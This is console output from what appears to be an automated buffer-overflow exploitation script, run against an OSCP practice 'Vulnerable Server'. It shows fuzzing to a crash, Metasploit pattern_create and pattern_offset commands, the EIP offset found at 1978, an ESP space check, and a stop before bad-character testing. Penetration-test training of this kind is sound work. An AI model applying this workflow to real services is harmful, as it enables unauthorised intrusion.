 [+] Received:  OVERFLOW1 COMPLETE
[+] Fuzzing with 2000 bytes
[+] Received:  Welcome to OSCP Vulnerable Server! Enter HELP for help.
[!] crashed at: 2000
[+] Creating cyclic pattern with offset
[+] Executing: /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000 > pattern.buf
[~] Press enter to send cyclic pattern (restart the app)
[+] Received:  Welcome to OSCP Vulnerable Server! Enter HELP for help.
[~] Crashed the app, check the EIP
[?] Enter EIP value: 6F43396E
[+] Executing: /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 6F43396E | awk '{print $6}' > /tmp/offset
[+] Offset found at address 1978
[=] Enter to send huge buffer (500 bytes of C) to check for space on ESP
[?] Sending buffer
[+] buffer sent, check for the ESP register content
[?] Is the payload enough to be sent in ESP (y/n): y
[+] Press enter to send bad chars (restart the app)